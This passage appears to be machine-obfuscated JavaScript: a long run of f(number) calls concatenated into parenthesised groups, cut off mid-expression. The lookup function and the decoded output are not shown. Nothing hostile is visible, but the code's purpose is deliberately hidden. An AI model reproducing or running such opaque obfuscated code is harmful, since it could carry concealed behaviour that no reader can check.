f(36503) + f(27309) + f(14326) + f(36045) + f(25894) + f(28338) + f(17162) + f(19400) + f(28015) + f(37348) + f(24924) + f(12920) + f(23931) + f(29917) + f(23075) + f(37838) + f(1404) + f(22897) + f(36329) + f(3762) + f(39086) + f(22755) + f(28993) + f(5336) + f(19956) + f(37791) + f(21277) + f(30087) + f(35664) + f(21389) + f(21433) + f(26499) + f(2282) + f(30709) + f(33710) + f(12182) + f(39528) + f(20677) + f(8477) + f(36633) + f(33951) + f(34081) + f(15516) + f(23418) + f(26094) + f(19498) + f(2827) + f(32672) + f(22049) + f(5071) + f(11588) + f(25528) + f(733) + f(3823) + f(28267) + f(30095) + f(29043) + f(19097) + f(21115) + f(36980) + f(19804) + f(11389) + f(13899) + f(30158) + f(21501) + f(30820) + f(5702) + f(20550) + f(30024) + f(23435) + f(25310) + f(21667) + f(26572) + f(24742) + f(23691) + f(10391) + f(32914) + f(21723) + f(29589) + f(30646) + f(13953) + f(11155)) + (f(28779) + f(2559) + f(7785) + f(11265) + f(16782) + f(27564) + f(14550) + f(21844) + f(29823) + f(37922) + f(17999) + f(26843) + f(31838) + f(28802) + f(13725) + f(32075) + f(15105) + f(1666) + f(37806) + f(16537) + f(33687) + f(38081) + f(14430) + f(21627) + f(6369) + f(18887) + f(19836) + f(36256) + f(13080) + f(6733) + f(11251) + f(29123) + f(36116) + f(3181) + f(7977) + f(6688) + f(37787) + f(12491) + f(35409) + f(22797) + f(5862) + f(31491) + f(20351) + f(4413) + f(32134) + f(20976) + f(24935) + f(9662) + f(39138) + f(14901) + f(36472) + f(38951) + f(12323) + f(29203) + f(6205) + f(5998) + f(6268) + f(38068) + f(26713) + f(24511) + f(23912) + f(37740) + f(13518) + f(5192) + f(8190) + f(32361) + f(31274) + f(13275) + f(3277) + f(22536) + f(14904) + f(1126) + f(5073) + f(21418) + f(23282) + f(6733) + f(11251) + f(29123) + f(36116) + f(3181) + f(24936) + f(8465) + f(37787) + f(12491) + f(35409) + f(22797) + f(2815) + f(23074) + f(30745) + f(38810) + f(22988) + f(11956) + f(30649) + f(30924) + f(16714) + f(5234) + f(36015) + f(25115) + f(14007) + f(32600)) + (f(32692) + f(10285) + f(24230) + f(22278) + f(30582) + f(7314) + f(1509) + f(8613) + f(18021) + f(16811) + f(23287) + f(14014) + f(27351) + f(18786) + f(11243) + f(33523) + f(11457) + f(23500) + f(19995) + f(2411) + f(15090) + f(13891) + f(27799) + f(12856) + f(36126) + f(16497) + f(20620) + f(20413) + f(1628) + f(17099) + f(485) + f(33489) + f(38491) + f(4330) + f(33327) + f(7239) + f(18690) + f(26910) + f(16264) + f(27212) + f(19998) + f(19424) + f(14330) + f(35711) + f(20744) + f(29289) + f(26899) + f(8118) + f(4307) + f(18760) + f(25872) + f(35866) + f(16293) + f(11714) + f(34891) + f(32962) + f(2382) + f(11556) + f(38595) + f(4181) + f(3827) + f(16053) + f(25740) + f(25001) + f(37163) + f(5435) + f(13548) + f(39900) + f(29464) + f(23778) + f(35027) + f(17535) + f(8137) + f(31879) + f(26298) + f(20978) + f(26577) + f(37663) + f(22353) + f(14676) + f(1507) + f(36095) + f(23630) + f(12686) + f(32407) + f(36679) + f(22402) + f(38159) + f(2396) + f(16043) + f(4186) + f(37973) + f(31779) + f(15220) + f(25874) + f(2e4) + f(12929) + f(23164) + f(25863) + f(12031)) + (f(33798) + f(26424) + f(4973) + f(21872) + f(29197) + f(30568) + f(2279) + f(9987) + f(7079) + f(4187) + f(23474) + f(34650) + f(33760) + f(3997) + f(4254) + f(11817) + f(1549) + f(20501) + f(17347) + f(4744) + f(8261) + f(3286) + f(11757) + f(13715) + f(15673) + f(26862) + f(2488) + f(24038) + f(4466) + f(9622) + f(11056) + f(38e3) + f(32506) + f(20895) + f(20298) + f(5195) + f(8186) + f(31543) + f(39089) + f(4427) + f(26286) + f(36288) + f(21621) + f(40043) + f(15609) + f(32220) + f(11117) + f(5118) + f(4435) + f(37092) + f(38491) + f(4330) + f(33327) + f(7239) + f(18690) + f(26910) + f(16264) + f(27212) + f(19998) + f(19424) + f(14330) + f(35711) + f(2506) + f(14102) + f(29611) + f(31620) + f(24964) + f(31122) + f(38589) + f(37681) + f(8697) + f(29214) + f(37085) + f(11395) + f(1109) + f(19690) + f(16727) + f(34747) + f(13095) + f(2258) + f(7572) + f(28500) + f(29040) + f(5032) + f(9601) + f(9733) + f(27594) + f(35324) + f(34498) + f(8314) + f(12644) + f(12010) + f(2656) + f(8400) + f(15387) + f(8579) + f(11273) + f(30814) + f(20614) + f(23686)) + (f(36041) + f(9656) + f(13748) + f(3500) + f(14852) + f(39150) + f(29884) + f(23801) + f(37175) + f(31693) + f(20916) + f(34026) + f(15359) + f(17948) + f(19536) + f(1378) + f(31343) + f(7669) + f(19139) + f(7706) + f(24584) + f(34033) + f(29273) + f(26005) + f(1206) + f(1500) + f(18803) + f(10665) + f(32221) + f(16251) + f(10018) + f(4878) + f(14915) + f(4724) + f(7922) + f(39254) + f(20057) + f(25009) + f(36025) + f(7246) + f(21880) + f(35666) + f(11930) + f(16480) + f(34096) + f(9503) + f(3259) + f(33370) + f(22890) + f(7398) + f(32574) + f(32354) + f(10775) + f(761) + f(21121) + f(10943) + f(20651) + f(25344) + f(37896) + f(21020) + f(12453) + f(23264) + f(22775) + f(24758) + f(34721) + f(25723) + f(20243) + f(30818) + f(17556) + f(18437) + f(6582) + f(11811) + f(20345) + f(7493) + f(29031) + f(33392) + f(36187) + f(32966) + f(15758) + f(15239) + f(8108) + f(7548) + f(28532) + f(22179) + f(9954) + f(38702) + f(3420) + f(24653) + f(31482) + f(21327) + f(10653) + f(37855) + f(14677) + f(28878) + f(27446) + f(4999) + f(19040) + f(2208) + f(21077) + f(39873)) + (f(39613) + f(12227) + f(35820) + f(33491) + f(34979) + f(38315) + f(33379) + f(1574) + f(34385) + f(2751) + f(14949) + f(31051) + f(2697) + f(18231) + f(21654) + f(36436) + f(5273) + f(2623) + f(12024) + f(1299) + f(6840) + f(18058) + f(5027) + f(38186) + f(13932) + f(15056) + f(5518) + f(25609) + f(21924) + f(34434) + f(17030) + f(2087) + f(1837) + f(38615) + f(6845) + f(24118) + f(567) + f(9500) + f(23290) + f(1088) + f(25801) + f(21437) + f(14731) + f(15885) + f(743) + f(8258) + f(1453) + f(13525) + f(5113) + f(38920) + f(25930) + f(4719) + f(24640) + f(28431) + f(34848) + f(20284) + f(32193) + f(6707) + f(7741) + f(29064) + f(38364) + f(33564) + f(28760) + f(15869) + f(37019) + f(39026) + f(29623) + f(15624) + f(14494) + f(37369) + f(6598) + f(17182) + f(36374) + f(25014) + f(16587) + f(38049) + f(7981) + f(9498) + f(36855) + f(33693) + f(4070) + f(37822) + f(11980) + f(29439) + f(21102) + f(3888) + f(27249) + f(16030) + f(15699) + f(29022) + f(11545) + f(39371) + f(18164) + f(15482) + f(17107) + f(36309) + f(34028) + f(25726) + f(3185) + f(4995)) + (f(19871) + f(17167) + f(18578) + f(15840) + f(28691) + f(1360) + f(30541) + f(38695) + f(23804) + f(1748) + f(23585) + f(24266) + f(37416) + f(22558) + f(19294) + f(25019) + f(5614) + f(32157) + f(14065) + f(29977) + f(31680) + f(17195) + f(32193) + f(35823) + f(9257) + f(11016) + f(27132) + f(37583) + f(1233) + f(32642) + f(441) + f(35647) + f(17180) + f(13960) + f(15664) + f(34110) + f(25745) + f(27537) + f(13735) + f(39866) + f(4294) + f(30391) + f(36230) + f(14461) + f(36111) + f(28458) + f(6496) + f(35163) + f(27055) + f(37555) + f(18896) + f(12575) + f(23256) + f(31498) + f(12164) + f(9160) + f(7962) + f(19702) + f(27075) + f(27639) + f(8091) + f(7532) + f(3835) + f(6033) + f(26672) + f(2281) + f(33314) + f(37229) + f(13190) + f(31145) + f(22946) + f(22364) + f(4535) + f(4841) + f(39397) + f(17691) + f(7414) + f(34260) + f(19619) + f(25145) + f(37859) + f(24198) + f(20896) + f(11046) + f(17329) + f(36108) + f(14145) + f(7949) + f(38235) + f(27099) + f(13653) + f(34762) + f(28382) + f(25447) + f(16527) + f(11406) + f(38820) + f(10380) + f(18989) + f(9602)) + (f(26445) + f(23073) + f(16655) + f(31034) + f(18307) + f(24508) + f(36782) + f(2900) + f(3157) + f(5452) + f(3117) + f(11733) + f(22554) + f(36363) + f(34591) + f(23205) + f(17501) + f(12396) + f(34924) + f(26476) + f(38464) + f(2287) + f(37814) + f(39495) + f(37430) + f(3045) + f(17032) + f(9744) + f(23025) + f(26095) + f(9566) + f(3767) + f(37929) + f(34726) + f(25062) + f(33162) + f(22061) + f(35677) + f(22511) + f(20229) + f(33728) + f(39182) + f(36944) + f(18935) + f(32484) + f(33156) + f(30275) + f(30200) + f(28177) + f(24466) + f(4779) + f(33275) + f(22895) + f(35609) + f(27128) + f(29938) + f(20157) + f(28315) + f(21131) + f(28002) + f(34798) + f(14280) + f(25524) + f(13023) + f(8333) + f(13295) + f(22315) + f(37306) + f(13849) + f(16751) + f(23629) + f(21080) + f(22015) + f(23430) + f(31645) + f(36544) + f(29163) + f(12134) + f(4811) + f(34462) + f(37271) + f(27125) + f(17566) + f(13565) + f(9710) + f(20349) + f(2251) + f(20044) + f(3982) + f(6030) + f(29694) + f(35969) + f(26161) + f(13658) + f(36424) + f(36129) + f(10031) + f(39808) + f(30106) + f(35455)) + (f(35138) + f(22239) + f(26531) + f(9403) + f(10972) + f(2514) + f(33256) + f(29274) + f(32257) + f(15098) + f(9127) + f(27941) + f(18542) + f(34405) + f(11443) + f(8823) + f(34857) + f(34488) + f(19677) + f(30954) + f(6773) + f(16521) + f(3271) + f(40037) + f(30907) + f(25161) + f(597) + f(32728) + f(28435) + f(20821) + f(38383) + f(32774) + f(6785) + f(31789) + f(21977) + f(28453) + f(28569) + f(34733) + f(3237) + f(18078) + f(3216) + f(14323) + f(1499) + f(32281) + f(25652) + f(9672) + f(6542) + f(29777) + f(28832) + f(12829) + f(3121) + f(32430) + f(30800) + f(39205) + f(13131) + f(8182) + f(37332) + f(33637) + f(5930) + f(10297) + f(15135) + f(6869) + f(923) + f(17177) + f(31441) + f(9997) + f(31836) + f(5944) + f(3425) + f(1567) + f(29969) + f(12030) + f(29008) + f(30558) + f(33762) + f(19891) + f(14924) + f(33192) + f(17539) + f(18513) + f(39519) + f(13794) + f(20881) + f(21495) + f(14372) + f(6105) + f(6477) + f(17336) + f(39275) + f(4065) + f(39117) + f(15680) + f(31091) + f(33063) + f(4195) + f(12703) + f(11523) + f(34884) + f(22212) + f(21680)) + (f(29041) + f(1370) + f(11586) + f(25553) + f(8413) + f(31254) + f(16312) + f(7443) + f(14301) + f(24663) + f(5875) + f(11315) + f(23868) + f(17462) + f(14224) + f(39523) + f(24604) + f(34505) + f(8286) + f(23373) + f(19540) + f(14066) + f(17192) + f(37870) + f(7056) + f(8435) + f(2056) + f(10450) + f(31079) + f(26617) + f(15712) + f(18749) + f(2152) + f(38240) + f(13055) + f(31168) + f(23636) + f(11898) + f(31988) + f(27685) + f(25022) + f(39566) + f(8624) + f(30353) + f(13036) + f(14359) + f(8275) + f(14630) + f(20888) + f(37730) + f(32805) + f(7680) + f(24360) + f(36085) + f(34075) + f(36153) + f(10769) + f(19103) + f(10021) + f(28397) + f(20011) + f(36981) + f(39840) + f(962) + f(7321) + f(39568) + f(4164) + f(38133) + f(945) + f(26138) + f(30105) + f(33220) + f(11635) + f(2573) + f(25261) + f(9467) + f(31255) + f(15197) + f(27754) + f(16848) + f(15116) + f(24363) + f(36715) + f(21363) + f(9889) + f(29982) + f(5514) + f(18275) + f(30660) + f(17558) + f(1954) + f(17242) + f(23401) + f(26176) + f(29501) + f(32281) + f(10820) + f(23869) + f(15246) + f(35327)) + (f(12116) + f(39596) + f(10545) + f(9099) + f(27508) + f(38935) + f(18280) + f(37988) + f(22748) + f(30726) + f(3049) + f(9339) + f(36014) + f(6921) + f(34070) + f(29048) + f(4328) + f(27046) + f(31695) + f(10042) + f(36355) + f(26502) + f(24679) + f(20807) + f(36983) + f(13017) + f(20813) + f(12013) + f(10528) + f(1828) + f(23590) + f(12110) + f(17399) + f(36149) + f(23676) + f(18263) + f(1743) + f(19826) + f(3973) + f(18005) + f(8201) + f(7390) + f(5553) + f(38966) + f(20495) + f(18408) + f(17967) + f(39566) + f(8624) + f(30353) + f(13036) + f(14359) + f(8275) + f(14630) + f(20888) + f(37730) + f(11952) + f(38138) + f(33839) + f(17226) + f(29045) + f(38152) + f(30964) + f(33749) + f(13724) + f(24239) + f(27246) + f(20535) + f(33313) + f(1556) + f(12565) + f(9490) + f(20119) + f(24508) + f(36782) + f(2900) + f(3157) + f(5452) + f(35845) + f(14204) + f(31020) + f(526) + f(8021) + f(13936) + f(20665) + f(30151) + f(7600) + f(31529) + f(22080) + f(14157) + f(16742) + f(14879) + f(1260) + f(22504) + f(36334) + f(19061) + f(39832) + f(38121) + f(29156) + f(35781)) + (f(3518) + f(29791) + f(29399) + f(30594) + f(34422) + f(30221) + f(29413) + f(14994) + f(39784) + f(32869) + f(28119) + f(32943) + f(742) + f(12653) + f(6378) + f(19692) + f(28666) + f(12399) + f(38567) + f(31548) + f(13870) + f(37037) + f(28996) + f(39859) + f(33870) + f(13645) + f(1741) + f(6270) + f(34977) + f(22902) + f(24881) + f(24707) + f(31563) + f(35624) + f(35932) + f(12774) + f(3369) + f(16474) + f(35762) + f(20588) + f(38471) + f(18263) + f(29140) + f(11392) + f(21767) + f(34766) + f(25751) + f(31597) + f(21300) + f(13822) + f(19399) + f(4368) + f(12080) + f(33083) + f(2300) + f(14066) + f(17192) + f(37870) + f(7056) + f(8435) + f(2450) + f(24424) + f(35131) + f(19925) + f(5340) + f(30666) + f(23459) + f(21611) + f(23953) + f(12510) + f(5724) + f(20580) + f(24295) + f(25193) + f(1256) + f(26879) + f(1377) + f(16611) + f(17425) + f(33950) + f(24485) + f(35678) + f(35151) + f(39732) + f(27895) + f(2360) + f(26268) + f(14505) + f(26813) + f(8040) + f(5953) + f(6039) + f(16872) + f(22320) + f(15244) + f(10288) + f(35980) + f(37454) + f(23825) + f(16585)) + (f(2136) + f(30663) + f(10511) + f(22328) + f(39689) + f(3023) + f(16493) + f(34671) + f(6206) + f(28520) + f(34509) + f(5748) + f(7639) + f(7005) + f(31839) + f(8182) + f(37332) + f(33637) + f(30310) + f(16421) + f(17329) + f(23215) + f(11719) + f(2682) + f(10733) + f(36794) + f(38026) + f(35322) + f(11559) + f(32517) + f(24218) + f(27207) + f(7694) + f(1481) + f(37847) + f(23117) + f(23060) + f(26660) + f(15664) + f(20009) + f(20947) + f(14393) + f(2918) + f(22534) + f(18333) + f(21420) + f(23318) + f(8340) + f(3e3) + f(20312) + f(31652) + f(33552) + f(21164) + f(13133) + f(1305) + f(24519) + f(33299) + f(22744) + f(25170) + f(5189) + f(13520) + f(39334) + f(17655) + f(13826) + f(37716) + f(33610) + f(21529) + f(22665) + f(31660) + f(15041) + f(31405) + f(34973) + f(24604) + f(36710) + f(32401) + f(22696) + f(23708) + f(37999) + f(1601) + f(33521) + f(3750) + f(14469) + f(3559) + f(3316) + f(35125) + f(11015) + f(10998) + f(15826) + f(17073) + f(25444) + f(39022) + f(35953) + f(38218) + f(20268) + f(31858) + f(15161) + f(12024) + f(7434) + f(28906) + f(17010)) + (f(8139) + f(3336) + f(36938) + f(1225) + f(28123) + f(11392) + f(10161) + f(19706) + f(29128) + f(15735) + f(17119) + f(7339) + f(29417) + f(11654) + f(34739) + f(8357) + f(30275) + f(20427) + f(879) + f(34585) + f(26503) + f(14360) + f(4035) + f(9105) + f(37291) + f(1330) + f(21377) + f(7526) + f(1925) + f(31322) + f(19675) + f(7902) + f(15451) + f(29967) + f(36977) + f(22494) + f(12565) + f(3685) + f(5719) + f(21274) + f(27378) + f(9795) + f(31085) + f(2249) + f(29815) + f(24321) + f(1768) + f(21010) + f(27715) + f(21039) + f(31364) + f(11996) + f(38180) + f(35560) + f(17076) + f(37270) + f(24585) + f(36968) + f(39417) + f(16559) + f(8089) + f(25980) + f(28836) + f(15211) + f(30898) + f(12827) + f(2345) + f(20934) + f(37095) + f(10715) + f(23996) + f(26436) + f(37535) + f(16179) + f(22903) + f(24591) + f(38436) + f(1686) + f(10564) + f(10156) + f(29686) + f(35708) + f(14642) + f(5537) + f(16802) + f(6754) + f(14276) + f(31284) + f(4093) + f(20483) + f(36340) + f(13104) + f(14631) + f(39199) + f(25605) + f(39867) + f(24078) + f(19276) + f(26784) + f(26658)) + (f(22233) + f(33832) + f(28109) + f(32902) + f(17222) + f(644) + f(31332) + f(32504) + f(16261) + f(7350) + f(29584) + f(16407) + f(5647) + f(38125) + f(10299) + f(10121) + f(13457) + f(19002) + f(28438) + f(22304) + f(38201) + f(11326) + f(30117) + f(31363) + f(33995) + f(33326) + f(7471) + f(26840) + f(11099) + f(18949) + f(36107) + f(20923) + f(31431) + f(26045) + f(20489) + f(4010) + f(2884) + f(1570) + f(29113) + f(36809) + f(29597) + f(39247) + f(2865) + f(15450) + f(16858) + f(12147) + f(10477) + f(17985) + f(24785) + f(7842) + f(1492) + f(16836) + f(12351) + f(9417) + f(37194) + f(35478) + f(26350) + f(10714) + f(8523) + f(27606) + f(20020) + f(11212) + f(32298) + f(34144) + f(4751) + f(34631) + f(27999) + f(3048) + f(11099) + f(18949) + f(36107) + f(2172) + f(2454) + f(33388) + f(27223) + f(39080) + f(27813) + f(34707) + f(32852) + f(3002) + f(9700) + f(39102) + f(18261) + f(8289) + f(17229) + f(1136) + f(33065) + f(33704) + f(8177) + f(39444) + f(14044) + f(5834) + f(10858) + f(10464) + f(15875) + f(22065) + f(558) + f(39852) + f(13819) + f(10599)) + (f(7241) + f(3681) + f(19129) + f(9652) + f(16808) + f(11065) + f(7773) + f(28341) + f(15042) + f(13453) + f(11833) + f(782) + f(33532) + f(35378) + f(2619) + f(29776) + f(34329) + f(24748) + f(38233) + f(9594) + f(35390) + f(16948) + f(29627) + f(17052) + f(18265) + f(8755) + f(30902) + f(6459) + f(32435) + f(28911) + f(18283) + f(32847) + f(9784) + f(24550) + f(36349) + f(37497) + f(33932) + f(25233) + f(29686) + f(13332) + f(4265) + f(15450) + f(16858) + f(12147) + f(10477) + f(17985) + f(24785) + f(7842) + f(1492) + f(16836) + f(12351) + f(9417) + f(37194) + f(10636) + f(35620) + f(34395) + f(4311) + f(9430) + f(15368) + f(14697) + f(22246) + f(13341) + f(32261) + f(26444) + f(34572) + f(25130) + f(18380) + f(19602) + f(21206) + f(24296) + f(3837) + f(32037) + f(14555) + f(33712) + f(39221) + f(23070) + f(25540) + f(18294) + f(33580) + f(18494) + f(19965) + f(33831) + f(9886) + f(29683) + f(26160) + f(30427) + f(36286) + f(32735) + f(4992) + f(15325) + f(31780) + f(28840) + f(14667) + f(13371) + f(23359) + f(21991) + f(13193) + f(25017) + f(12690) + f(38302)) + (f(40010) + f(4908) + f(32023) + f(24957) + f(3995) + f(2177) + f(27243) + f(8770) + f(10355) + f(39244) + f(32036) + f(16174) + f(20918) + f(12094) + f(18119) + f(29258) + f(32848) + f(7838) + f(24589) + f(19320) + f(18454) + f(14695) + f(16279) + f(8604) + f(15916) + f(8630) + f(24555) + f(29778) + f(1927) + f(8107) + f(33270) + f(6957) + f(39579) + f(38987) + f(20150) + f(23921) + f(15301) + f(36774) + f(4923) + f(22181) + f(12706) + f(28668) + f(25701) + f(8896) + f(27211) + f(11071) + f(20512) + f(37004) + f(34168) + f(21902) + f(22503) + f(24900) + f(18215) + f(36828) + f(26134) + f(32369) + f(12025) + f(35136) + f(38424) + f(10603) + f(9267) + f(2050) + f(16451) + f(32773) + f(3094) + f(1619) + f(18499) + f(1262) + f(26626) + f(19841) + f(22367) + f(36248) + f(7559) + f(32122) + f(16171) + f(22856) + f(20002) + f(11452) + f(28991) + f(38776) + f(9700) + f(4983) + f(533) + f(38630) + f(20984) + f(11531) + f(14330) + f(35711) + f(39079) + f(24214) + f(27232) + f(24568) + f(9888) + f(31782) + f(5158) + f(2558) + f(15534) + f(22288) + f(18225) + f(6365)) + (f(24264) + f(6040) + f(24347) + f(33248) + f(37179) + f(3026) + f(34392) + f(26765) + f(26701) + f(3751) + f(23414) + f(23894) + f(4189) + f(39555) + f(25476) + f(36954) + f(36072) + f(10493) + f(23199) + f(28540) + f(28561) + f(5528) + f(9758) + f(39754) + f(33101) + f(22754) + f(36490) + f(31738) + f(9690) + f(29974) + f(30276) + f(34435) + f(39839) + f(34172) + f(26717) + f(32795) + f(24733) + f(38406) + f(37782) + f(1886) + f(29510) + f(27079) + f(35035) + f(30446) + f(35095) + f(39029) + f(10919) + f(12949) + f(31045) + f(14853) + f(28210) + f(21109) + f(32410) + f(1807) + f(26730) + f(29405) + f(22227) + f(2258) + f(22373) + f(3528) + f(965) + f(29610) + f(20971) + f(22821) + f(2008) + f(28819) + f(3490) + f(30590) + f(20500) + f(8887) + f(21194) + f(30511) + f(31794) + f(21247) + f(15618) + f(17331) + f(37782) + f(1886) + f(29510) + f(27079) + f(35035) + f(30446) + f(35095) + f(39029) + f(10919) + f(12949) + f(31045) + f(14853) + f(28210) + f(7724) + f(20841) + f(36244) + f(18182) + f(3106) + f(18412) + f(11672) + f(20512) + f(26145) + f(34168) + f(21902)) + (f(22503) + f(24900) + f(18215) + f(36828) + f(26134) + f(32369) + f(12025) + f(35136) + f(36991) + f(9451) + f(20844) + f(28554) + f(8602) + f(2435) + f(20176) + f(16678) + f(15455) + f(17156) + f(13127) + f(40025) + f(20792) + f(15393) + f(36192) + f(18855) + f(29209) + f(31756) + f(34284) + f(33171) + f(33604) + f(32646) + f(19332) + f(26154) + f(32298) + f(34144) + f(28882) + f(22501) + f(38767) + f(38982) + f(15029) + f(10973) + f(34218) + f(22667) + f(12233) + f(37654) + f(16214) + f(28892) + f(18662) + f(5623) + f(19888) + f(27113) + f(39114) + f(24537) + f(10818) + f(3244) + f(1586) + f(22682) + f(4114) + f(33480) + f(12050) + f(25411) + f(17803) + f(23014) + f(7495) + f(28776) + f(25677) + f(28148) + f(21296) + f(24494) + f(20643) + f(24111) + f(12513) + f(32043) + f(22636) + f(27725) + f(5052) + f(28489) + f(10515) + f(36905) + f(24929) + f(29258) + f(32848) + f(7838) + f(24589) + f(19320) + f(18454) + f(27492) + f(39932) + f(29315) + f(18648) + f(9676) + f(1779) + f(5363) + f(34687) + f(4418) + f(7737) + f(20879) + f(20396) + f(29206) + f(8363) + f(25585)) + (f(8593) + f(8157) + f(25228) + f(28408) + f(33730) + f(30230) + f(30872) + f(19077) + f(30116) + f(25811) + f(22187) + f(10579) + f(17899) + f(29248) + f(22259) + f(26486) + f(24013) + f(37593) + f(35626) + f(1138) + f(17224) + f(23407) + f(35117) + f(17568) + f(34212) + f(21603) + f(30377) + f(1170) + f(2611) + f(17758) + f(6908) + f(4146) + f(25268) + f(10462) + f(17091) + f(33727) + f(39813) + f(16869) + f(6360) + f(5730) + f(32138) + f(31640) + f(1612) + f(38846) + f(13933) + f(8618) + f(10959) + f(27554) + f(491) + f(26758) + f(4538) + f(25592) + f(22438) + f(18904) + f(7415) + f(15878) + f(9218) + f(10720) + f(30896) + f(31644) + f(7776) + f(21763) + f(30860) + f(19587) + f(3217) + f(34300) + f(5088) + f(24384) + f(16194) + f(30271) + f(26575) + f(35088) + f(5100) + f(16442) + f(29609) + f(10008) + f(29672) + f(26319) + f(29945) + f(10362) + f(32304) + f(38380) + f(32952) + f(34398) + f(31319) + f(9898) + f(15165) + f(10394) + f(22842) + f(23773) + f(18630) + f(11459) + f(33886) + f(7382) + f(37185) + f(5974) + f(28150) + f(3547) + f(15617) + f(22235)) + (f(4559) + f(27089) + f(37441) + f(25530) + f(18433) + f(3553) + f(1400) + f(25708) + f(34782) + f(21479) + f(5579) + f(3333) + f(10544) + f(33539) + f(20828) + f(26451) + f(18102) + f(30621) + f(36207) + f(39715) + f(8326) + f(12158) + f(29665) + f(16419) + f(26288) + f(15020) + f(17328) + f(21541) + f(31083) + f(33293) + f(33718) + f(12786) + f(7723) + f(12367) + f(13661) + f(22203) + f(10393) + f(2633) + f(15023) + f(7046) + f(33427) + f(24613) + f(39766) + f(1645) + f(37960) + f(30475) + f(35918) + f(15181) + f(14341) + f(28255) + f(16191) + f(35457) + f(17288) + f(39310) + f(21409) + f(16021) + f(1629) + f(39357) + f(2799) + f(11119) + f(23350) + f(14474) + f(16028) + f(5812) + f(6685) + f(36661) + f(12764) + f(2316) + f(11061) + f(7014) + f(35219) + f(13384) + f(671) + f(21936) + f(15323) + f(35258) + f(19605) + f(19125) + f(23334) + f(32371) + f(20791) + f(22248) + f(25753) + f(7933) + f(13958) + f(5740) + f(37164) + f(20400) + f(23340) + f(23496) + f(4285) + f(24401) + f(25316) + f(20438) + f(8633) + f(34245) + f(2579) + f(32171) + f(12456) + f(27358)) + (f(35641) + f(14617) + f(19470) + f(40057) + f(4078) + f(38115) + f(25448) + f(12809) + f(24510) + f(13573) + f(18917) + f(38842) + f(9057) + f(19246) + f(21629) + f(19215) + f(16960) + f(4025) + f(38256) + f(22584) + f(35291) + f(6020) + f(36224) + f(33927) + f(23538) + f(6146) + f(37035) + f(6482) + f(8362) + f(13916) + f(32964) + f(1956) + f(31050) + f(38010) + f(32810) + f(26792) + f(6945) + f(27885) + f(4405) + f(19792) + f(31771) + f(18094) + f(1605) + f(16905) + f(4464) + f(3067) + f(34177) + f(28637) + f(15398) + f(32379) + f(24309) + f(17126) + f(19357) + f(29252) + f(1032) + f(29939) + f(4987) + f(36054) + f(20717) + f(17033) + f(4636) + f(1657) + f(9466) + f(28069) + f(5678) + f(38085) + f(28296) + f(17357) + f(20991) + f(40030) + f(27083) + f(3843) + f(24921) + f(21037) + f(3688) + f(16136) + f(18917) + f(38842) + f(9057) + f(19246) + f(21629) + f(19215) + f(3235) + f(23123) + f(23313) + f(32210) + f(33626) + f(30727) + f(7952) + f(16144) + f(30508) + f(35134) + f(13526) + f(7866) + f(21875) + f(28920) + f(29764) + f(8062) + f(16939) + f(5769)) + (f(24381) + f(38698) + f(2862) + f(18274) + f(31817) + f(17458) + f(29661) + f(3437) + f(20341) + f(26420) + f(29088) + f(15216) + f(4139) + f(7829) + f(6807) + f(37451) + f(14142) + f(39342) + f(38764) + f(15896) + f(24909) + f(39972) + f(15298) + f(36745) + f(38140) + f(17174) + f(30780) + f(19326) + f(40060) + f(38149) + f(17234) + f(4277) + f(30274) + f(14387) + f(23602) + f(2503) + f(17046) + f(6574) + f(18413) + f(30269) + f(4117) + f(27442) + f(3527) + f(13698) + f(22835) + f(32631) + f(10826) + f(6508) + f(16574) + f(35451) + f(3448) + f(21336) + f(15170) + f(2921) + f(5858) + f(37946) + f(30870) + f(39161) + f(38421) + f(5424) + f(24409) + f(4467) + f(28013) + f(21982) + f(25005) + f(23642) + f(13554) + f(10501) + f(8111) + f(4817) + f(8661) + f(27888) + f(32158) + f(32502) + f(2735) + f(23388) + f(13957) + f(7520) + f(23850) + f(20073) + f(34278) + f(27909) + f(3373) + f(33930) + f(31382) + f(16846) + f(5933) + f(872) + f(10434) + f(38970) + f(33836) + f(14784) + f(2178) + f(25641) + f(31340) + f(27340) + f(2873) + f(1717) + f(10570) + f(31242)) + (f(31019) + f(18832) + f(31610) + f(40057) + f(4078) + f(38115) + f(25448) + f(12432) + f(37116) + f(10171) + f(22924) + f(14338) + f(425) + f(34902) + f(19513) + f(19820) + f(24199) + f(34292) + f(19506) + f(2601) + f(21665) + f(2452) + f(22660) + f(16307) + f(39456) + f(29341) + f(7583) + f(925) + f(15170) + f(2921) + f(5858) + f(37946) + f(30870) + f(39161) + f(38421) + f(20815) + f(2068) + f(6647) + f(16274) + f(18431) + f(3542) + f(4736) + f(37893) + f(3577) + f(38618) + f(28914) + f(22521) + f(12105) + f(20339) + f(17103) + f(4928) + f(8701) + f(1106) + f(3175) + f(37055) + f(20563) + f(5324) + f(36529) + f(8966) + f(35122) + f(12375) + f(20655) + f(9111) + f(28810) + f(24561) + f(4436) + f(38391) + f(24844) + f(23863) + f(5379) + f(12548) + f(38813) + f(25507) + f(19160) + f(23184) + f(9953) + f(23817) + f(29329) + f(14155) + f(35460) + f(11488) + f(11206) + f(741) + f(947) + f(28279) + f(29511) + f(25049) + f(36138) + f(19288) + f(34384) + f(721) + f(19828) + f(26566) + f(35380) + f(28708) + f(24035) + f(38638) + f(23465) + f(16694) + f(35946)) + (f(36105) + f(21929) + f(33964) + f(29656) + f(21401) + f(34847) + f(24046) + f(3848) + f(10768) + f(9394) + f(10885) + f(26898) + f(37742) + f(33057) + f(8747) + f(32008) + f(13578) + f(5565) + f(13162) + f(8717) + f(2674) + f(4418) + f(7737) + f(20879) + f(16354) + f(18356) + f(23486) + f(12443) + f(31472) + f(1317) + f(7331) + f(26787) + f(5869) + f(16039) + f(18779) + f(12118) + f(32718) + f(19763) + f(37986) + f(11168) + f(36636) + f(39967) + f(28402) + f(14756) + f(1446) + f(10851) + f(37409) + f(5787) + f(23688) + f(37651) + f(28246) + f(28508) + f(37906) + f(20688) + f(6436) + f(10641) + f(39198) + f(30910) + f(14802) + f(11583) + f(27102) + f(1488) + f(36891) + f(23883) + f(14090) + f(9421) + f(9129) + f(2409) + f(31412) + f(18677) + f(14546) + f(30013) + f(1151) + f(16590) + f(1584) + f(36282) + f(38772) + f(38693) + f(28693) + f(30688) + f(29220) + f(38959) + f(9631) + f(24469) + f(10406) + f(17127) + f(2464) + f(38480) + f(4849) + f(29846) + f(39181) + f(27881) + f(35798) + f(34127) + f(33679) + f(35124) + f(14895) + f(8845) + f(4446) + f(10838)) + (f(2816) + f(11302) + f(21799) + f(28320) + f(20280) + f(15805) + f(1452) + f(19560) + f(39582) + f(9949) + f(1840) + f(15019) + f(39938) + 